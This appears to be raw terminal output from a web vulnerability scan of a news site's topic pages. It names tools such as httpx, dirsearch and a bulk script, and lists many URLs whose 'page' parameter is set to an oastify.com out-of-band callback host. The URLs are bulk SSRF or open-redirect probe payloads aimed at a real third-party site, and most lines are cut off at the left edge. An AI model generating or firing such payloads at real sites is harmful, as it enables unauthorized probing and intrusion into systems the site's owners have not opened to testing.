 /Users/aakashrathee/Tools/back-me-up/bulky... pv • bulkyy.sh -f allUrls.txt ..Demo/testvuln -zsh ... cat httpx -fr Python dirsearch.py -l ~/Programs/TheConversation/all-live.txt --deep-recursiv +
tion.com/au/topics/iraq?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/irrigation?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/isil-10938?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/isil?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/isis?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
ion.com/au/topics/islam-801?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/islamic-state-11351?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/islamic-fundamentalism-10060?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/islamic-state-of-iraq-and-the-levant?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/islamic-state?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/islamic-terrorism-12440?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/islamic-terrorism?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/islamophobia?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/jacqui-lambie-12390?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/israel-palestine?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/israel-360?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/italy?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/ivf-1177?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/jeremy-corbyn?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/jeux-olympiques-21983?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/jobs?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/jeremy-corbyn-18860?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/japan?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/jeux-video-23270?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/john-howard?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/journalism?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/john-kerry?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/julia-gillard-281?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/julia-gillard?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/julian-assange?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/junk-food?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/kurds?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/kenya?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/kevin-rudd?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/jupiter-2940?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/la-cite-22058?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/justice-21606?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/labelling?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/labelling-355?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/kyoto-protocol-2824?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/labor-party?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/labour-778?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/labour-market?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/labour-leadership-race-17001?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/labour-party?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/lance-armstrong?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/language?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/languages?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/law-78?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/learning-164?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/lead-3423?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/law-reform?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/latin-america?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/les-republicains-23357?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/leveson-inquiry-7469?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/learning?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
ion.com/au/topics/leveson-2804?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/lgbt?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/liberal-leadership-crisis?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/liberal-leadership-spill-20304?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/leveson-inquiry?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/libraries?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/liberal-party?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/life-expectancy-459?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/libya?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/life-expectancy?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/linguistics?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com
tion.com/au/topics/light-1930?page=http%3A%2F%2Fxz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com